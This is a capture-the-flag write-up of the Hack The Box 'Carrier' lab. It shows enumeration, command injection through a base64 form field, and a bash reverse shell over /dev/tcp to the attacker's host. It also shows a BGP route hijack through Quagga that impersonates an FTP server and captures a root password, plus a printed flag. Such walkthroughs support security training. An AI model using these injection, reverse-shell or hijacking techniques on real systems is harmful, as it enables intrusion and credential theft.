Hackthebox Carrier Writeup
19 Mar 2019
Explanation
Hackthebox is a website which has bunch of vulnerable machines in its own VPN. This is a write-up of machine “Carrier” on that website.
Solution
1. Initial Enumeration
Port Scanning:
root@kali:~# nmap -p- 10.10.10.105 -sV -sC
Starting Nmap 7.70 ( https://nmap.org ) at 2018-09-23 09:22 EEST
Nmap scan report for 10.10.10.105
Host is up (0.037s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
21/tcp filtered ftp
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 15:a4:28:77:ee:13:07:06:34:09:86:fd:6f:cc:4c:e2 (RSA)
| 256 37:be:de:07:0f:10:bb:2b:b5:85:f7:9d:92:5e:83:25 (ECDSA)
|_ 256 89:5a:ee:1c:22:02:d2:13:40:f2:45:2e:70:45:b0:c4 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Login
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 33.14 secondsGobuster HTTP:
root@kali:~# gobuster -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -s '200,204,301,302,403' -u http://10.10.10.105/ -x .php
=====================================================
Gobuster v2.0.0 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.105/
[+] Threads : 10
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes : 200,204,301,302,403
[+] Extensions : php
[+] Timeout : 10s
=====================================================
2018/09/23 09:56:07 Starting gobuster
=====================================================
/index.php (Status: 200)
/img (Status: 301)
/tools (Status: 301)
/doc (Status: 301)
/css (Status: 301)
/js (Status: 301)
/tickets.php (Status: 302)
/fonts (Status: 301)
/dashboard.php (Status: 302)
/debug (Status: 301)
/diag.php (Status: 302)
/server-status (Status: 403)
=====================================================
2018/09/23 10:27:10 Finished
=====================================================UDP Scanning:
root@kali:~# nmap -sU 10.10.10.105 --top-ports 1000 -sV -sC
Starting Nmap 7.70 ( https://nmap.org ) at 2018-09-23 18:55 EEST
Nmap scan report for 10.10.10.105
Host is up (0.037s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
67/udp open|filtered dhcps
161/udp open snmp SNMPv1 server; pysnmp SNMPv3 server (public)
| snmp-info:
| enterprise: pysnmp
| engineIDFormat: octets
| engineIDData: 77656201ec7908
| snmpEngineBoots: 2
|_ snmpEngineTime: 3h09m02s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1185.70 secondsSNMP enumeration:
root@kali:~# snmpwalk -c public -v1 10.10.10.105
iso.3.6.1.2.1.47.1.1.1.1.11 = STRING: "SN#NET_45JDX23"2.Getting User
What we can find on port 80 is login console of Lyghtspeed with some Error.

By looking at “/doc/error_codef.pdf”, we can figure out what these error code means and there is an interesting line.

At the same time, we can find interesting information at “/doc/diagram_for_tac.png”.
We will use this information later.

We can guess like “SN” stands for “serial number”.
If we try some petterns of info from SNMP, we can find this credential for Lyghtspeed
admin:NET_45JDX23After logged in, we can find an interesting page /diag.php.

Sounds like if we click “verify status” button, we have a result of linux command.
The value which we post is base64 encoded.
<input type="hidden" id="check" name="check" value="cXVhZ2dh">
<div class="form-group">
<button type="submit" class="btn btn-primary">Decoded value of “cXVhZ2dh” is “quagga” and This can be RCE vulnerability.
By sending arbitrary code, we can achieve user.txt.
check=aHR0cDtpZDtjYXQgL3Jvb3QvdXNlci50eHQgIyA=
# http;id;cat /root/user.txt # 
Getting Root
By taking advantage of this RCE, we can easily achieve reverse shell.
check=aHR0cDtpZDtiYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0LjIzLzQ0MyAwPiYxICMg
# http;id;bash -i >& /dev/tcp/10.10.14.23/443 0>&1 # root@kali:~# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.105] 51590
bash: cannot set terminal process group (2281): Inappropriate ioctl for device
bash: no job control in this shell
root@r1:~# Sounds like we got a root shell. However, we can not find root.txt anywhere.
This is because we’re not on 10.10.10.105
root@r1:~# ifconfig
ifconfig
eth0 Link encap:Ethernet HWaddr 00:16:3e:d9:04:ea
inet addr:10.99.64.2 Bcast:10.99.64.255 Mask:255.255.255.0
inet6 addr: fe80::216:3eff:fed9:4ea/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:356 errors:0 dropped:0 overruns:0 frame:0
TX packets:191 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:42612 (42.6 KB) TX bytes:34096 (34.0 KB)
eth1 Link encap:Ethernet HWaddr 00:16:3e:8a:f2:4f
inet addr:10.78.10.1 Bcast:10.78.10.255 Mask:255.255.255.0
inet6 addr: fe80::216:3eff:fe8a:f24f/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:7495 errors:0 dropped:0 overruns:0 frame:0
TX packets:7957 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:506169 (506.1 KB) TX bytes:560602 (560.6 KB)
eth2 Link encap:Ethernet HWaddr 00:16:3e:20:98:df
inet addr:10.78.11.1 Bcast:10.78.11.255 Mask:255.255.255.0
inet6 addr: fe80::216:3eff:fe20:98df/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:8022 errors:0 dropped:0 overruns:0 frame:0
TX packets:7594 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:537793 (537.7 KB) TX bytes:536761 (536.7 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:368 errors:0 dropped:0 overruns:0 frame:0
TX packets:368 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:29952 (29.9 KB) TX bytes:29952 (29.9 KB)On the ticket page, we can find some info about this network.

We already know that Quagga is running on this server.
By enumeration, we can find additional servers which is realated to this server.
At the same time, we can assume this server is working on BGP and BGP hijacking is the possible solution.
root@r1:/etc/quagga# cat bgpd.conf
cat bgpd.conf
!
! Zebra configuration saved from vty
! 2018/07/02 02:14:27
!
route-map to-as200 permit 10
route-map to-as300 permit 10
!
router bgp 100
bgp router-id 10.255.255.1
network 10.101.8.0/21
network 10.101.16.0/21
redistribute connected
neighbor 10.78.10.2 remote-as 200
neighbor 10.78.11.2 remote-as 300
neighbor 10.78.10.2 route-map to-as200 out
neighbor 10.78.11.2 route-map to-as300 out
!
line vtyShowing BGP configuration:
r1# show ip bgp
show ip bgp
BGP table version is 0, local router ID is 10.255.255.1
Status codes: s suppressed, d damped, h history, * valid, > best, = multipath,
i internal, r RIB-failure, S Stale, R Removed
Origin codes: i - IGP, e - EGP, ? - incomplete
Network Next Hop Metric LocPrf Weight Path
*> 10.78.10.0/24 0.0.0.0 0 32768 ?
*> 10.78.11.0/24 0.0.0.0 0 32768 ?
*> 10.99.64.0/24 0.0.0.0 0 32768 ?
* 10.100.10.0/24 10.78.11.2 0 300 200 i
*> 10.78.10.2 0 0 200 i
* 10.100.11.0/24 10.78.11.2 0 300 200 i
*> 10.78.10.2 0 0 200 i
* 10.100.12.0/24 10.78.11.2 0 300 200 i
*> 10.78.10.2 0 0 200 i
* 10.100.13.0/24 10.78.11.2 0 300 200 i
*> 10.78.10.2 0 0 200 i
* 10.100.14.0/24 10.78.11.2 0 300 200 i
*> 10.78.10.2 0 0 200 i
* 10.100.15.0/24 10.78.11.2 0 300 200 i
*> 10.78.10.2 0 0 200 i
* 10.100.16.0/24 10.78.11.2 0 300 200 i
*> 10.78.10.2 0 0 200 i
* 10.100.17.0/24 10.78.11.2 0 300 200 i
*> 10.78.10.2 0 0 200 i
* 10.100.18.0/24 10.78.11.2 0 300 200 i
*> 10.78.10.2 0 0 200 i
* 10.100.19.0/24 10.78.11.2 0 300 200 i
*> 10.78.10.2 0 0 200 i
* 10.100.20.0/24 10.78.11.2 0 300 200 i
*> 10.78.10.2 0 0 200 i
*> 10.101.8.0/21 0.0.0.0 0 32768 i
*> 10.101.16.0/21 0.0.0.0 0 32768 i
*> 10.120.10.0/24 10.78.11.2 0 0 300 i
* 10.78.10.2 0 200 300 i
*> 10.120.11.0/24 10.78.11.2 0 0 300 i
* 10.78.10.2 0 200 300 i
*> 10.120.12.0/24 10.78.11.2 0 0 300 i
* 10.78.10.2 0 200 300 i
*> 10.120.13.0/24 10.78.11.2 0 0 300 i
* 10.78.10.2 0 200 300 i
*> 10.120.14.0/24 10.78.11.2 0 0 300 i
* 10.78.10.2 0 200 300 i
*> 10.120.15.0/24 10.78.11.2 0 0 300 i
* 10.78.10.2 0 200 300 i
*> 10.120.16.0/24 10.78.11.2 0 0 300 i
* 10.78.10.2 0 200 300 i
*> 10.120.17.0/24 10.78.11.2 0 0 300 i
* 10.78.10.2 0 200 300 i
*> 10.120.18.0/24 10.78.11.2 0 0 300 i
* 10.78.10.2 0 200 300 i
*> 10.120.19.0/24 10.78.11.2 0 0 300 i
* 10.78.10.2 0 200 300 i
*> 10.120.20.0/24 10.78.11.2 0 0 300 i
* 10.78.10.2 0 200 300 i
Total number of prefixes 27Connections to the ftp server “10.120.15.10” are transmitted with eth2(10.78.11.2)
Then, try to capture the ftp network traffic.
BGP configuration:
root@r1:~# vtysh
vtysh
Hello, this is Quagga (version 0.99.24.1).
Copyright 1996-2005 Kunihiro Ishiguro, et al.
r1# conf t
conf t
r1(config)# router gbp 100
router gbp 100
% Unknown command.
r1(config)# router bgp 100
router bgp 100
r1(config-router)# network 10.120.15.0/25
network 10.120.15.0/25
r1(config-router)# end
end
r1# exitThen, configure eth2 as ftp server address.
root@r1:~# ifconfig eth2 10.120.15.10 netmask 255.255.255.0 upCapture the traffic with netcat.
If we wait couple of minutes, there is a connection from remote host.
By sending a response message “331 Please specify the password.”, we can ahieve a password for user root.
root@r1:~# nc -nlvp 21
nc -nlvp 21
Listening on [0.0.0.0] (family 0, port 21)
Connection from [10.78.10.2] port 21 [tcp/*] accepted (family 2, sport 52504)
USER root
331 Please specify the password.
PASS BGPtelc0rout1ngWe can not use this password for ftp.
However. we can take advantage of this to login to “10.10.10.105” with ssh.
root@kali:~# ssh root@10.10.10.105
The authenticity of host '10.10.10.105 (10.10.10.105)' can't be established.
ECDSA key fingerprint is SHA256:ocbg7qpaEpjQc5WGCnavYd2bgyXg7S8if8UaXgT1ztE.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.10.10.105' (ECDSA) to the list of known hosts.
root@10.10.10.105's password:
Welcome to Ubuntu 18.04 LTS (GNU/Linux 4.15.0-24-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue Mar 19 17:48:44 UTC 2019
System load: 0.08 Users logged in: 0
Usage of /: 40.8% of 19.56GB IP address for ens33: 10.10.10.105
Memory usage: 32% IP address for lxdbr0: 10.99.64.1
Swap usage: 0% IP address for lxdbr1: 10.120.15.10
Processes: 211
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
4 packages can be updated.
0 updates are security updates.
Last login: Wed Sep 5 14:32:15 2018
root@carrier:~# ls
root.txt secretdata.txt
root@carrier:~# cat root.txt
2832e552061532250ac2a21478fd4866